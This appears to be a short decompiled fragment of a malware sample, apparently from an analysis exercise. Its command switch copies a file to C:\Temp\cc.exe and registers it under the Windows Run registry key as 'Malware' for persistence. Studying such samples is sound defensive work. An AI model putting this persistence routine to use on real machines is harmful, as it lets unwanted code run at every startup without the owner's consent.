 HKEY hKey; // [sp+4h] [bp-4h]@5
switch ( a1 )
{
case 97:
CreateDirectoryA("C:\\Temp", NULL);
break;
case 98:
CopyFileA(lpExistingFileName, (LPCSTR)"C:\\Temp\\cc.exe", 1);
break;
case 99:
DeleteFileA((LPCSTR)"C:\\Temp\\cc.exe");
break;
case 100:
RegOpenKeyExA(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0, 0xF003Fu, &hKey);
if ( RegSetValueExA(hKey, "Malware", 0, 1u, "C:\\Temp\\cc.exe", 0xFu) )
sub_401271("Error 3.1: Could not set Registry value\n");
break;
case 101:
Sleep(0x186A0u);
break;
default:
sub_401271("Error 3.2: Not a valid command provided\n");
break;
}